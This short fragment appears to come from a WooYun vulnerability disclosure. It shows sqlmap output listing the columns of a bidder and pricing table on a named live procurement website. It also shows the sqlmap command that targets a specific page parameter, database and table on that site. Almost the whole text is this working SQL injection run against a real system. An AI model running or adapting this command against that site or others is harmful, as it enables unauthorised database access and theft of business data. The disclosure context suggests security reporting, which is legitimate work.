 F:\wooyun\sqlmap\sqlmap.exe
[10 columns]
+-------------+----------+
| Column | Type |
+-------------+----------+
| BidderID | float |
| bidderName | nvarchar |
| BidPrice | money |
| CompanyID | float |
| CompanyName | nvarchar |
| Enabled | float |
| FromType | float |
| ManuID | float |
| manuname | nvarchar |
| ProductID | float |
+-------------+----------+
[21:54:06] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 611 times
[21:54:06] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.wzcgw.com'
[*] shutting down at 21:54:06
[root@Hacker~]# Sqlmap -u "http://www.wzcgw.com:8089/buyer/makeorder.asp?purchas
ebill_id=58248" -D wzMaterialTrade_gz07_B -T dbo.B0625 --columns
www.wooyun.org